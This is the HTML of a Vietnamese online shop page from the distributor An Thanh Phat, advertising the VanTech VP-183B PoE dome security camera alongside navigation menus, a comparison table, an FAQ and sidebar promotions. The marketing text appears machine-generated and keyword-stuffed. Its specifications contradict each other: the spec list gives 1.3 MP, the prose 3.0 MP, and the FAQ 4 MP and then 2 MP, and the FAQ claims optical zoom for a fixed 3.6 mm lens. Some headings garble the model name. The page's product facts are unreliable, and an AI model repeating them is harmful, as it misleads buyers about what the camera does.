                              <h3 >CAMERA KẾT NỐI WIFI</h3> 
                                      <a href='camera-wifi-dahua.html' title='Camera wifi Dahua với ưu điểm giá rẻ chức năng chống trộm nhạy nhiều mẫu để lựa chọn, các dòng'>Camera Wifi Dahua Giá Rẻ Cao Cấp</a> <a href='camera-wifi-imou-ngoai-troi.html' title='Camera Wifi Imou Ngoài Trời'>Camera Wifi Imou Ngoài Trời</a> <a href='camera-wifi-bao-dong-dahua.html' title='Lắp camera wifi dahua có báo động chống trộm giải pháp camera giám sát qua mạng điện thoại tích hợp'>Lắp Camera Wifi Dahua Có Báo Động</a> <a href='camera-wifi-ezviz-360.html' title='Camera Wifi Ezviz Xoay 360 Độ'>Camera Wifi Ezviz Xoay 360 Độ</a> <a href='camera-wifi-360-hikvision.html' title='Camera wifi 360 hikvision dễ dàng kết nối nhiều điện thoại cùng lúc đồng thời có thể lưu dữ liệu'>Camera Wifi Hikvision Xoay 360</a> <a href='camera-wifi-360.html' title='Camera wifi xoay 360 là dòng camera có điều chỉnh góc giám sát trên điện thoại trang bị kết nối'>Camera Wifi Xoay 360 Toàn Cảnh</a> <a href='camera-wifi-ezviz-bao-dong.html' title='Camera Ezviz Báo Động'>Camera Ezviz Báo Động</a>
                           <h3>CAMERA THEO GÓI</h3> 
                              <a href='lap-camera-ultra-hd-tron-bo.html' title='Camera ultra Hd là dòng camera có chất lượng hình ảnh 2k,3k và 4k được thiết kế đồng bộ với đầu ghi'>Lắp Camera Trọn Bộ Độ Phân Giải Ultra Hd</a>  <a href='bo-camera-bao-dong-dahua.html' title='Bộ Camera Dahua Báo Động'>Bộ Camera Dahua Báo Động</a>  <a href='camera-gia-re-tron-goi.html' title='Lắp camera giá rẻ trọn gói là chọn những gói camera đang khuyến mại với chất lượng hình ảnh sắc nét'>Lắp Camera Giá Rẻ Trọn Gói chính hãng</a>  <a href='bo-camera-chong-trom-kbvision.html' title='Bộ Camera Chống Trộm Kbvision'>Bộ Camera Chống Trộm Kbvision</a>  <a href='bo-camera-full-color.html' title='Trọn bộ camera full color là dòng camera có màu ban đêm được thiết kế trọn bộ bao gồm đầu thu và ổ'>Lắp Bộ Camera Giám Sát Ban Đêm Có Màu</a> 
                                                                 </div>
                                                                
                                                              
                                                                <h2 class='titlebaiviet12'>Camera Chính Hãng  <b> VP-183B </b> Của  VanTech</h2><br>Camera <b> VP-183B </b> Thu hình Ổn Định Công Nghệ Chuyên Dụng Xử Lý Nhanh là một sản phẩm camera chất lượng cao được cung cấp bởi công ty An Thành Phát. Đây là một loại camera chuyên dụng có khả năng giúp bạn thu hình chất lượng cao và ổn định.<br>Với công nghệ xử lý nhanh, Camera <b> VP-183B </b> giúp bạn thu hình một cách chính xác và chi tiết. Đầu thu của camera này được thiết kế nhỏ gọn và dễ dàng sử dụng, cho phép bạn dễ dàng đặt và vận hành camera một cách thuận tiện.<br>Camera <b> VP-183B </b> được trang bị các chức năng tiên tiến như chế độ ghi âm, chế độ chụp hình, khả năng xem trực tiếp trên điện thoại di động hoặc máy tính thông qua kết nối internet. Với Những Trang bị cao cấp Công trình Được bạn theo dõi và kiểm soát hình ảnh một cách linh hoạt và thuận tiện từ bất kỳ nơi nào.<br>Công ty An Thành Phát là đại diện phân phối chính thức của Camera <b> VP-183B </b>. Chúng tôi cam kết cung cấp sản phẩm chất lượng cao và dịch vụ tốt nhất cho khách hàng. Với kinh nghiệm và chuyên môn, chúng tôi luôn sẵn sàng tư vấn và hỗ trợ khách hàng trong việc lựa chọn và sử dụng camera phù hợp với nhu cầu của họ.<br>Hãy đến công ty An Thành Phát để khám phá và trải nghiệm Camera <b> VP-183B </b> Thu hình Ổn Định Công Nghệ Chuyên Dụng Xử Lý Nhanh. Chúng tôi cam đoan rằng bạn sẽ hài lòng với sự chất lượng của sản phẩm và dịch vụ của chúng tôi.<br><br>Top sản phẩm Thu hình Ổn Định khác đang được bán chạy:<ul class='cllinknbl'><li><a class='cllinknb1' href='VP-1005A-T-C-VanTech-Gia-re.htm' title='Camera HD VP-1005A|T|C Chất Lượng Hình Chất Lượng Hình sắt nét Khi xem thiếu sáng Hồng Ngoại 10m Khả năng cao cấp Thu'><b>Camera VP-1005A|T|C Chất Lượng</b></a></li><li><a class='cllinknb1' href='DH-HAC-T1A21P.htm' title='Camera dahua DH-HAC-T1A21P,Camera dahua DH-HAC-T1A21P là dòng camera dahua phổ thông giá rẻ,sản phẩm tích hợp cảm biến'><b>Camera dahua DH HAC T1A21P</b></a></li><li><a class='cllinknb1' href='DS-2CE10DF0T-PF.htm' title='DS-2CE10DF0T-PF Camera Full Color Giá Rẻ hình ảnh full hd 1080p giám sát ban đêm có màu Full Color phạm vi 20m camera'><b>DS-2CE10DF0T-PF Camera Full Color Giá Rẻ</b></a></li></ul><br> <img loading="lazy" data-lazyloaded="1"  alt='VP-183B Camera IP POE đang khuyến mãi VanTech ❂' src='imgall/VP-183B-ct1.webp' title='VP-183B Camera IP POE đang khuyến mãi VanTech ❂'><br><h2 class='titlebaiviet6'><b> VP-183B </b> Thướng Sử Dụng Ở Đâu  </h2><br><b> VP-183B </b> là một chiếc camera của VanTech với thiết kế đẹp và nhẹ, được thiết kế tinh tế theo phong cách mỹ thuật.<br>Với thiết kế đẹp, chiếc camera <b> VP-183B </b> có vẻ ngoài sang trọng và thu hút người dùng ngay từ cái nhìn đầu tiên. Với màu sắc trang nhã, camera này dễ dàng phù hợp với bất kỳ không gian nào trong văn phòng hoặc nhà ở. <br>Camera này được thiết kế nhẹ nhàng, giúp dễ dàng di chuyển và lắp đặt ở nhiều vị trí khác nhau. Với trọng lượng nhẹ, người dùng có thể dễ dàng tháo lắp và di chuyển camera này mà không gặp bất kỳ khó khăn nào.<br>🥉<i class='sty9'><b>Điểm nhấn khác có thể đánh giá </b></i>  <b> VP-183B </b> cũng được gia công và thiết kế tinh tế, mang lại cho người dùng không chỉ giá trị sử dụng mà còn là một tác phẩm nghệ thuật. Với sự kết hợp hài hòa giữa các đường cong và các chi tiết trang trí nhỏ, chiếc camera này tạo nên sự tinh tế và mỹ thuật riêng biệt.<br>Không chỉ có thiết kế đẹp và nhẹ, <b> VP-183B </b> còn có các tính năng vượt trội. Với độ phân giải cao, camera này cho phép người dùng quan sát hình ảnh rõ nét và sắc nét. Bên cạnh đó, <b> VP-183B </b> cũng hỗ trợ kết nối mạng và điều khiển từ xa, giúp người dùng dễ dàng theo dõi và kiểm soát từ xa.<br>Với tất cả những ưu điểm về thiết kế và tính năng, <b> VP-183B </b> của VanTech là một lựa chọn tuyệt vời cho việc giám sát và bảo vệ không gian của bạn.<br><br> <img loading="lazy" data-lazyloaded="1"  alt='VP-183B Camera IP POE đang khuyến mãi VanTech ❂' src='imgall/VP-183B.webp' title='VP-183B Camera IP POE đang khuyến mãi VanTech ❂' ><br><h2 class='titlebaiviet8'>Đặc Điểm về Thông Số của <b> VP-183B </b> Sản Xuất bởi  VanTech</h2><br>Camera Cấp Nguồn Qua Dây Mạng <b> VP-183B </b> là một sản phẩm camera giám sát chất lượng cao, đáng 🔄<b class='sty6'>quan trọng</b>  với nhiều tính năng và công nghệ tiên tiến. Với độ phân giải hình ảnh 3.0 MP và chất lượng hình ảnh Ultra 2k lite, sản phẩm này đáp ứng tốt nhu cầu giám sát công trình với giá rẻ.<br>Một trong những điểm mạnh của camera này là công nghệ giám sát ban đêm Hồng Ngoại với tầm quan sát lên đến 30m. ❇<i><b>Với Những Trang bị cao cấp</b></i>  rất mang nhiều tiện ích khi sử dụng cho dự án dân dụng, nơi cần quan sát và bảo mật về đêm. Khả năng thu hình ổn định và trang bị xem ban đêm thông minh cũng là một lợi thế, giúp người dùng dễ dàng quan sát và xử lý hình ảnh nhanh chóng.<br>Sản phẩm cũng hỗ trợ công nghệ IP POE, cho phép dễ dàng nâng cấp hệ thống camera. Người dùng có thể lắp đặt camera trong nhà một cách dễ dàng và phù hợp với môi trường văn phòng, gia đình hay shop cửa hàng. Chất liệu Dome Plastic giúp camera có hình ảnh ban đêm chất lượng và được sử dụng công nghệ chuyên dụng, mang lại hiệu suất tốt hơn và xử lý nhanh hơn.<br>Ω<i><b>Tổng hợp lại những ưu điểm </b></i>  Camera Cấp Nguồn Qua Dây Mạng <b> VP-183B </b> là một lựa chọn tốt cho những dự án giám sát với ngân sách hạn chế. Với độ phân giải hình ảnh cao, khả năng xem ban đêm ổn định, công nghệ IP POE và công nghệ chuyên dụng mạnh mẽ, sản phẩm này mang lại sự tiện ích và hiệu suất đáng kể cho người dùng.<br> <h2>Thêm lựa Chọn Cho Những Thiết Bị Tương Ứng Cùng Loại Và Thương Hiệu</h2> <table class='ts-sp'>	<tbody><tr><td><strong>Camera VPH-C818AI Hình Ảnh Siêu Nét</strong></td><td><b></b></td><td> 8.0 MP Siêu Sắc Nét Ultra 4k với 8MP  Sử dụng cho dự án chuyên dụng  Hồng Ngoại 20m</td></tr><tr><td><strong>Camera VPH-C838AI Thiết kế Dome Nhỏ Gọn</strong></td><td><b></b></td><td> Hồng Ngoại 25m</td></tr><tr><td><strong>Camera VPH-C819AI Công nghệ Cao</strong></td><td><b></b></td><td> Hồng Ngoại 30m</td></tr><tr><td><strong>Camera ✲ VPH-C809AI Siêu Nét</strong></td><td><b></b></td><td> Hồng Ngoại 25m</td></tr><tr><td><strong>Camera An Ninh VanTech VPH-C808AI Công Nghệ Mới</strong></td><td><b></b></td><td> Hồng Ngoại 25m</td></tr><tr><td><strong>VPH-C519F Camera VanTech Giá rẻ</strong></td><td><b></b></td><td> 5.0 MP Độ phân giải Ultra 4k lite  Tiết kiệm băng thông hình ảnh   Hồng Ngoại 25m</td></tr><tr><td><strong>Camera VanTech đang khuyến mãi VPH-C518F</strong></td><td><b></b></td><td> 5.0 MP Độ phân giải Ultra 4k lite  tiết kiệm băng thông và chi phí với hình ảnh đẹp  Hồng Ngoại 25m</td></tr><tr><td><strong>Camera An Ninh VanTech VPH-C439AI Chức Năng Cao Cấp</strong></td><td><b></b></td><td> 4.0 MP Độ phân giải Ultra 2k  Hồng Ngoại 25m</td></tr><tr><td><strong>Camera VPH-C438AI Vantech 4.0Mp</strong></td><td><b></b></td><td> 4.0 MP Độ phân giải Ultra 2k  Hồng Ngoại 25m</td></tr></tbody></table><br><br> <div class='clgioithieu'> CAMERA IP DOME HỒNG NGOẠI 1.3 | 
3.0MP
* Độ phân giải: 1.3 MP (VP-183B)
* Độ phân giải: 3.0 MP Sony (VP-183C)
* Chuẩn nén:  H.265<br>+ (VP-183C)
* Ống kính 3.6mm 
* Quan sát Ngày / Đêm (ICR) 
* Tính năng: AWB, BLC 
* Chống nhiễu 3D 
* Tính năng chống ngược sáng 
* Hỗ trợ ONVIF 
* Hỗ trợ PoE
* 4  Array LED
* 3  Array LED
* Tầm xa hồng ngoại: 20-30m <br> </div><br> <img loading="lazy" data-lazyloaded="1"  alt='VP-183B Camera IP POE đang khuyến mãi VanTech ❂' src='imgall/VP-183B-ct2.webp' title='VP-183B Camera IP POE đang khuyến mãi VanTech ❂'><br><br>Sản phẩm Cấp Nguồ Qua Dây Mạng <b> VP-183B </b> là một sản phẩm nhỏ gọn mỹ thuật được thiết kế đặc biệt cho công trình Dome Plastic. Đây là một sản phẩm chất lượng với khả năng cung cấp hình ảnh chất lượng cao 3.0 MP.<br>Sản phẩm này tích hợp công nghệ IP POE, giúp tiết kiệm chi phí cho hệ thống lớn. Việc tích hợp thu hình ổn định giúp chất lượng hình ảnh không bị gián đoạn và chất lượng xem ban đêm cùng với khả năng hồng ngoại 30m.<br>Cấu hình của sản phẩm này cũng được trang bị công nghệ chuyên dụng xử lý nhanh H.265/H.264+/H.264, giúp tối ưu hóa hiệu suất xử lý và giảm thiểu tải cho hệ thống. Với Những Trang bị cao cấp Công trình Được camera hoạt động một cách mượt mà và hiệu quả.<br>Công ty An Thành Phát là một địa chỉ đáng tin cậy để cung cấp sản phẩm Camera chất lượng. Công ty này đã có kinh nghiệm và uy tín trong việc cung cấp các sản phẩm công nghệ, ♢<i>Hoàn toàn tin cậy</i>  sự hài lòng và tin tưởng của khách hàng.<br>💴<i class='sty9'><b>Nhìn những đặc điểm của thiết bị có thể nói là </b></i>  sản phẩm Cấp Nguồ Qua Dây Mạng <b> VP-183B </b> là một lựa chọn tuyệt vời cho công trình Dome Plastic. Với chất lượng hình ảnh 3.0 MP, tích hợp công nghệ IP POE tiết kiệm chi phí, khả năng thu hình ổn định và xem ban đêm hồng ngoại 30m, cùng với công nghệ chuyên dụng xử lý nhanh, sản phẩm này đáng để đến Công ty An Thành Phát để cung cấp.<br><div class="danhsanhcauhoi" itemprop="mainEntity" itemscope="" itemtype="https://schema.org/Question">
	<h3 class="hoi" id="idcauhoimau1" itemprop="name"> 📞  Thông số kỹ thuật nổi bật nào của VP-B Camera IP POE đang khuyến mãi VanTech ❂?</h3>
	<div class="noidungtraloi" id="idtraloi1" itemprop="acceptedAnswer" itemscope="" itemtype="https://schema.org/Answer" >
		<div itemprop="text">
			👸  VP-183B Camera IP POE đang khuyến mãi của VanTech có một số thông số kỹ thuật nổi bật. 📸<i class='sty0'><u>Điểm nhấn ấn tượng có thể thấy </u></i>  nó sử dụng công nghệ POE (Power Over Ethernet), giúp tiện lợi trong việc cung cấp nguồn điện và truyền dữ liệu qua cùng một cáp mạng. Camera này cũng có độ phân giải cao lên đến 4 Megapixel, chất lượng hình ảnh rõ nét. Bên cạnh đó, nó còn hỗ trợ chế độ quan sát ban đêm với ánh sáng hồng ngoại, cho phép giám sát trong điều kiện thiếu sáng. 🥉<i class='sty9'><b>Điểm nhấn khác có thể đánh giá </b></i>  VP-183B cũng có tích hợp nhiều tính năng thông minh như phát hiện chuyển động, điều chỉnh đèn, phân tích hình ảnh, giúp tăng cường an ninh cho ngôi nhà hoặc doanh nghiệp của bạn.
		</div>
	 </div>
</div><div class="danhsanhcauhoi" itemprop="mainEntity" itemscope="" itemtype="https://schema.org/Question">
	<h3 class="hoi" id="idcauhoimau2" itemprop="name"> 📣  Camera IP POE VP-B ở VanTech ❂ có khả năng quan sát từ xa không? </h3>
	<div class="noidungtraloi" id="idtraloi2" itemprop="acceptedAnswer" itemscope="" itemtype="https://schema.org/Answer" >
		<div itemprop="text">
			👩‍🌾  Camera IP POE VP-183B của VanTech có khả năng quan sát từ xa với nhiều tính năng tiên tiến như zoom quang học, zoom kỹ thuật số và góc nhìn rộng. 🥉<i class='sty9'><b>Điểm nhấn khác có thể đánh giá </b></i>  nó còn hỗ trợ kết nối mạng qua IP và POE giúp việc cài đặt và vận hành trở nên thuận tiện hơn. Với chất lượng hình ảnh sắc nét và độ phân giải cao, camera này rất phù hợp cho việc quan sát từ xa.
		</div>
	 </div>
</div><div class="danhsanhcauhoi" itemprop="mainEntity" itemscope="" itemtype="https://schema.org/Question">
	<h3 class="hoi" id="idcauhoimau3" itemprop="name"> 📨  Đặc điểm nổi bật nào của VP-B Camera IP POE đang được ưu đãi giảm giá tại VanTech ❂?</h3>
	<div class="noidungtraloi" id="idtraloi3" itemprop="acceptedAnswer" itemscope="" itemtype="https://schema.org/Answer" >
		<div itemprop="text">
			🎀  VP-183B Camera IP POE của VanTech có một số đặc điểm nổi bật đang được ưu đãi giảm giá. 📸<i class='sty0'><u>Điểm nhấn ấn tượng có thể thấy </u></i>  camera này hỗ trợ kết nối POE, cho phép cấp nguồn và truyền dữ liệu qua một cáp duy nhất, tiết kiệm công việc và chi phí. Thứ hai, VP-183B có độ phân giải cao 2MP, cho hình ảnh rõ nét và chất lượng tốt. ®️<i class='sty4'><b>Tài liệu mà An Thành Phát cung cấp về sản phẩm</b></i>  camera IP này có khả năng xem trực tiếp qua điện thoại di động và ghi lại hình ảnh trên thẻ nhớ hoặc đầu ghi, giúp quản lý an ninh dễ dàng.
		</div>
	 </div>
</div><br><div class='s3 bg18'> <h2  class='titlebaiviet9'> C&ocirc;ng Ty TNHH TM-DV An Th&agrave;nh Ph&aacute;t&nbsp;</h2><div>Nếu bạn muốn sở hữu một Camera Thiết kế Đẹp <b> VP-183B </b>, hãy đến ngay Công ty An Thành Phát. Chúng tôi cam kết cung cấp dịch vụ nhanh chóng và nhiệt tình để đáp ứng nhu cầu của bạn. Chúng tôi ♢<i>Hoàn toàn tin cậy</i>  bạn sẽ hài lòng với sản phẩm của chúng tôi.<br></div><div>		<strong>Trụ Sở:&nbsp;</strong> 51 Lũy B&aacute;n B&iacute;ch, P. T&acirc;n Thới H&ograve;a, Q.T&acirc;n Ph&uacute;, TP.HCM&nbsp;</div>	<div>		<strong>Hotline: 0938.11.23.99&nbsp;</strong></div>	<div>		<strong>Chi Nh&aacute;nh 1:&nbsp;</strong> 445/38 T&acirc;n H&ograve;a Đ&ocirc;ng,P B&igrave;nh Trị Đ&ocirc;ng, B&igrave;nh T&acirc;n, TP HCM</div>	<div>		<strong>Kỹ Thuật: </strong>0906.855.330&nbsp;</div>	<div>		<strong>Điện Thoại:&nbsp;</strong> (028) 6688.4949</div></div>
                                                                  </article>
                                             <div class="cloudkeytin"><b>Thông Tin:</b></div> 
                                             
                </div>

            


                  <div id="cl30" class="bodyright pad10">
                      <div class="menudmtitle"> <ul><li><a href='camera-ip-ai-full-color-vantech.html' title ='Lắp Camera Có Màu Ban Đêm công nghệ IP tích hợp AL thông minh thương hiệu vantech VP-183B Camera Thiết kế Đẹp VanTech'> Lắp Camera Ip AI Full Color Vantech </a></li><li><a href='camera-than-to-vantech.html' title ='VP-183B Camera Thiết kế Đẹp VanTech Camera Thân trụ to thương hiệu Vantech giám sát ban đêm tốt giá rẻ thiết kế dạng thân trụ chắc chắn'> Camera To Vantech </a></li><li><a href='camera-co-the-nho-vantech.html' title ='Lắp camera có hổ trợ thẻ nhớ lưu dữ liệu thương hiệu vantech có thể hoặc động độc lập  giám sát trên điện thoại và máy tính VP-183B Camera Thiết kế Đẹp VanTech'> Lắp Camera Vantech Có Hổ Trợ Thẻ Nhớ </a></li><li><a href='camera-auto-traking-vantech.html' title ='Lắp Camera Chức Năng Aoto Tracking Vantech VP-183B Camera Thiết kế Đẹp VanTech'> Camera Có Auto Traking Vantech </a></li><li><a href='camera-4k-vantech.html' title ='Bán Camera Vantech Chất Lượng 4K giá rẻ VP-183B Camera Thiết kế Đẹp VanTech'> Camera Vantech 4K </a></li><li><a href='dau-ghi-8-camera-ip-vantech.html' title ='VP-183B Camera Thiết kế Đẹp VanTech Phân Phối Đầu Ghi Ip 8 Kênh Vantech giá rẻ chính hãng chiết khấu cao chuyên dụng cho công trình sử dụng cho camera ip kết nối ổn định'> Đầu Ghi Ip 8 Kênh Vantech </a></li><li><a href='dau-ghi-4-camera-vantech.html' title ='VP-183B Camera Thiết kế Đẹp VanTech Phân Phối  Đầu Ghi Hình 4 Kênh Vantech giá rẻ chiết khấu cao hình ảnh sắc nét đây là dòng đầu ghi hình sử dụng cho tất cả các công nghệ camera quan sát trên thị trường'> Đầu Ghi Hình 4 CameraVantech </a></li><li><a href='camera-nguoc-sang-vantech.html' title ='VP-183B Camera Thiết kế Đẹp VanTech Lắp camera có chống ngược sáng (DWDR) thương hiệu vantech thu hình ảnh chất lượng hơn khi sử dụng trong môi trường nhà xưởng công trình'> Camera Có Chống Ngược Sáng Vantech </a></li></ul><ul><li><a href='camera-live-stream.html' title='Camera có chức năng Livestream là dòng camera cao cấp cho phép phát hình trực tiếp lên Facebook và'>Camera Quan Sát Livestream Liên Tục</a></li><li><a href='camera-giam-sat-nhan-vien-dong-hang-tot.html' title='Camera giám sát nhân viên đóng hàng'>Camera giám sát nhân viên đóng hàng</a></li><li><a href='camera-soi-duoc-ma-don-hang-tot.html' title='Camera soi được mã đơn hàng là thiết bị có độ phân giải cao, ống kính zoom chuyên dụng giúp ghi'>camera soi được mã đơn hàng sắc nét</a></li><li><a href='lap-camera-zoom-thay-ma-van-don-tot.html' title='lắp camera zoom thấy mã vận đơn'>lắp camera zoom thấy mã vận đơn</a></li><li><a href='camera-xem-duoc-ma-van-don-nen-dung.html' title='Camera xem được mã vận đơn là giải pháp công nghệ hiện đại giúp doanh nghiệp quản lý đóng gói đơn'>camera xem được mã vận đơn Chất Lượng</a></li><li><a href='loai-camera-quay-video-dong-goi-hang.html' title='camera quay video đóng gói hàng'>camera quay video đóng gói hàng</a></li><li><a href='nhung-camera-nhin-ro-tem-don-hang.html' title='Camera quay rõ tem đơn hàng là thiết bị ghi hình sắc nét hỗ trợ chống ngược sáng cao giúp nhìn rõ'>camera quay rõ tem đơn hàng shoppe</a></li><li><a href='loai-camera-quay-duoc-ma-van-don.html' title='camera quay được mã vận đơn'>camera quay được mã vận đơn</a></li><li><a href='camera-wifi-ebitcam-360.html' title='Camera Wifi Ebitcam trang bị tính năng điều khiển Xoay 360 Độ cho phép quan sát hình ảnh toàn cảnh'>Camera Wifi Ebitcam Xoay 360 Độ</a></li><li><a href='camera-wifi-3k-dahua.html' title='Camera Wifi Dahua Hình Ảnh 3K'>Camera Wifi Dahua Hình Ảnh 3K</a></li><li><a href='camera-wifi-than-ezviz.html' title='Camera Wifi Thân Ezviz là loại camera kháng nước chống bụi mưa nắng tốt chuẩn Ip67 giám sát ban đêm'>Lắp Camera Wifi Thân Ezviz Ngoài Trời</a></li><li><a href='camera-wifi-2k-dahua.html' title='Lắp camera Wifi 2k Dahua'>Lắp camera Wifi 2k Dahua</a></li><li><a href='camera-wifi-2k.html' title='Camera Wifi 2k là camera kết nối không dây chip cảm biến 4.0MP ghi hình chuẩn 2560x1440 pixel có hổ'>Camera Wifi Độ Phân Giải 2K</a></li><li><a href='camera-wifi-bao-dong.html' title='Camera Wifi Báo Động'>Camera Wifi Báo Động</a></li><li><a href='camera-wifi-hikvision-bao-dong.html' title='Camera wifi hikvision có chức năng báo động chống trộm là sử dụng chip xử lý video Acusense phân'>Lắp đặt camera wifi Hikvision báo động</a></li><li><a href='camera-wifi-dahua-trong-nha.html' title='Camera Wifi Dahua Trong Nhà'>Camera Wifi Dahua Trong Nhà</a></li><li><a href='lap-camera-xoay-360.html' title='Là dòng camera có thể điều khiển xoay ngan 355 độ và xoay dứng 85 độ trên điện thoại hoặc máy tính,'>Lắp Camera Xoay 360 Toàn Cảnh</a></li><li><a href='camera-360-full-color-kbvision.html' title='Camera wifi 360 kbvision Full Color'>Camera wifi 360 kbvision Full Color</a></li><li><a href='camera-hikvision-xoay-360.html' title='Bao gồm camera wifi 360 sử dụng nhu cầu dân dụng và camera speedom ứng dụng giám sát công trình'>Bán Camera Hikvision Quay Xoay 360 Độ</a></li><li><a href='camera-360-bao-dong-imou.html' title='Camera 360 Imou Báo Động'>Camera 360 Imou Báo Động</a></li><li><a href='camera-wifi-360-hikvision.html' title='Camera wifi 360 hikvision dễ dàng kết nối nhiều điện thoại cùng lúc đồng thời có thể lưu dữ liệu'>Camera Wifi Hikvision Xoay 360</a></li><li><a href='camera-360-anh-sang-kep.html' title='Camera 360 Ánh Sáng Kép'>Camera 360 Ánh Sáng Kép</a></li><li><a href='camera-ip-360-hikvision.html' title='Hikvision là thương hiệu camera giá rẻ nhất trên toàn thế giới cũng là thương hiệu có sản phẩm bán'>Lắp Camera Ip 360 Hikvision</a></li><li><a href='camera-ip-360-dahua.html' title='Camera IP 360 Dahua'>Camera IP 360 Dahua</a></li></ul> </div>
<h3 class="title-listspright"><span>Camera Khuyến Mãi</span></h3>     
<div class="box-flex list-spright">                           
    
        
               <aside class="box-spright col100">
                    <div class="spright">
                        <div class="spright-img">
                            <a href="CS-C1C-E0-1E2WF.htm">
                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/cs-c1c-e0-1e2wf.webp"  alt="Lắp đặt camera CS-C1C-E0-1E2WF sắc nét Wifi Ezviz" title="camera giá rẻ CS-C1C-E0-1E2WF sắc nét Wifi Ezviz" />
                            </a>
                        </div>
                        <div class="spright-info">
                            <h4 class="title-spright"><a href="CS-C1C-E0-1E2WF.htm">  CS-C1C-E0-1E2WF sắc nét Wifi Ezviz </a></h4>
                            <div class="boxgia-spright">
                                <span class="giaban-right col100"><b>960,000  ₫</b> </span>
                                <span class="giatt-right col100">1,160,000  ₫</span>
                            </div>
                            <p class="text-spright laytext150">Thiết bị Camera IP Wifi CS-C1C-E0-1E2WF là lựa chọn lý tưởng cho việc giám sát với chất lượng rõ nét lên đến 2.0 megapixel.  Với khả năng nhìn rõ vào ban đêm nhờ công nghệ hồng...</p>
                        </div>        
                    </div>
                </aside>

			
        
        
               <aside class="box-spright col100">
                    <div class="spright">
                        <div class="spright-img">
                            <a href="CS-C1HC-E0-1E2WF.htm">
                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/cs-c1hc-e0-1e2wf-hinh1.webp"  alt="Lắp đặt camera CS-C1HC-E0-1E2WF sắc nét Wifi Ezviz" title="camera giá rẻ CS-C1HC-E0-1E2WF sắc nét Wifi Ezviz" />
                            </a>
                        </div>
                        <div class="spright-info">
                            <h4 class="title-spright"><a href="CS-C1HC-E0-1E2WF.htm">  CS-C1HC-E0-1E2WF sắc nét Wifi Ezviz </a></h4>
                            <div class="boxgia-spright">
                                <span class="giaban-right col100"><b>750,000 ₫</b> </span>
                                <span class="giatt-right col100">1,077,000 ₫</span>
                            </div>
                            <p class="text-spright laytext150">Thiết bị Camera IP Wifi CS-C1HC-E0-1E2WF là lựa chọn hàng đầu với độ phân giải sắc nét lên đến 2.0 megapixel, mang đến hình ảnh chất lượng đúng tiêu chuẩn</p>
                        </div>        
                    </div>
                </aside>

			
        
        
               <aside class="box-spright col100">
                    <div class="spright">
                        <div class="spright-img">
                            <a href="CS-C3N-A0-3H2WFRL.htm">
                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/cs-c3n-a0-3h2wfrl-camchinh2.webp"  alt="Lắp đặt camera CS-C3N-A0-3H2WFRL sắc nét Wifi Ezviz ➠ " title="camera giá rẻ CS-C3N-A0-3H2WFRL sắc nét Wifi Ezviz ➠ " />
                            </a>
                        </div>
                        <div class="spright-info">
                            <h4 class="title-spright"><a href="CS-C3N-A0-3H2WFRL.htm">  CS-C3N-A0-3H2WFRL sắc nét Wifi Ezviz ➠  </a></h4>
                            <div class="boxgia-spright">
                                <span class="giaban-right col100"><b>ngung s₫n xu₫t</b> </span>
                                <span class="giatt-right col100">1,675,000 ₫</span>
                            </div>
                            <p class="text-spright laytext150">Thiết bị Camera IP Wifi CS-C3N-A0-3H2WFRL là lựa chọn hoàn hảo cho hệ thống giám sát với độ phân giải lên đến 2.0 megapixel, mang đến hình ảnh sắc nét.  Được thiết kế đúng tiêu...</p>
                        </div>        
                    </div>
                </aside>

			
        
        
               <aside class="box-spright col100">
                    <div class="spright">
                        <div class="spright-img">
                            <a href="CS-C3TN-A0-1H2WF.htm">
                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/cs-c3tn-a0-1h2wf-nen1.webp"  alt="Lắp đặt camera CS-C3TN-A0-1H2WF sắc nét Wifi Ezviz" title="camera giá rẻ CS-C3TN-A0-1H2WF sắc nét Wifi Ezviz" />
                            </a>
                        </div>
                        <div class="spright-info">
                            <h4 class="title-spright"><a href="CS-C3TN-A0-1H2WF.htm">  CS-C3TN-A0-1H2WF sắc nét Wifi Ezviz </a></h4>
                            <div class="boxgia-spright">
                                <span class="giaban-right col100"><b>1,400,000  ₫</b> </span>
                                <span class="giatt-right col100">1,500,000  ₫</span>
                            </div>
                            <p class="text-spright laytext150">Thiết bị Camera IP Wifi CS-C3TN-A0-1H2WF mang đến hình ảnh chất lượng sắc nét lên đến 2.0 megapixel, đáp ứng đúng tiêu chuẩn camera hiện nay.  Với khả năng quan sát ban đêm thông...</p>
                        </div>        
                    </div>
                </aside>

			
        
</div>                   

                    
                                
     <aside class="single_sidebar_widget search_widget">
                             <h4 class="widget_title">THƯƠNG HIỆU CAMERA</h4>
                            <div class="br"></div>
                        </aside>
<ul class="vertical-menu-list">
    
            <li class="">
                <a href="bo-camera-chuyen-dung.html" alt="lắp đặt camera thương hiệu  Bộ Camera Quan Sát là sản phẩm uy tín   " title="sản phẩm thương hiệu Bộ Camera Quan Sát là lựa chọn ">
                    <img src="hinh/53115d1x3leddarry.webp" alt="công ty lắp Bộ Camera Quan Sát sản phẩm camera chất lượng cao " title="" style="margin-right: 10px; width: 20px; vertical-align: middle;">
                    Bộ Camera Quan Sát
                </a>
            </li>
        
        
        
            <li class="">
                <a href="camera-dahua.html" alt="lắp đặt camera thương hiệu  camera Dahua là sản phẩm uy tín  Dahua là thương hiệu camera trung quốc có chất lượng tốt sử dụng công nghệ CVI do chính Dahua phát triển camera Dahua là top 10 thương hiệu camera giám sát an ninh của thế giới " title="sản phẩm thương hiệu camera Dahua là lựa chọn Dahua là thương hiệu camera trung quốc có chất lượng tốt sử dụng công nghệ CVI do chính Dahua phát triển camera Dahua là top 10 thương hiệu camera giám sát an ninh của thế giới">
                    <img src="hinh/camera-dahua.webp" alt="công ty lắp camera Dahua sản phẩm camera chất lượng cao Dahua là thương hiệu camera trung quốc có chất lượng tốt sử dụng công nghệ CVI do chính Dahua phát triển camera Dahua là top 10 thương hiệu camera giám sát an ninh của thế giới" title="Dahua là thương hiệu camera trung quốc có chất lượng tốt sử dụng công nghệ CVI do chính Dahua phát triển camera Dahua là top 10 thương hiệu camera giám sát an ninh của thế giới" style="margin-right: 10px; width: 20px; vertical-align: middle;">
                    camera Dahua
                </a>
            </li>
            <li class="">
                <a href="camera-hikvision.html" alt="lắp đặt camera thương hiệu  Camera HIKVISON là sản phẩm uy tín   " title="sản phẩm thương hiệu Camera HIKVISON là lựa chọn ">
                    <img src="hinh/hikvison.webp" alt="công ty lắp Camera HIKVISON sản phẩm camera chất lượng cao " title="" style="margin-right: 10px; width: 20px; vertical-align: middle;">
                    Camera HIKVISON
                </a>
            </li>
        
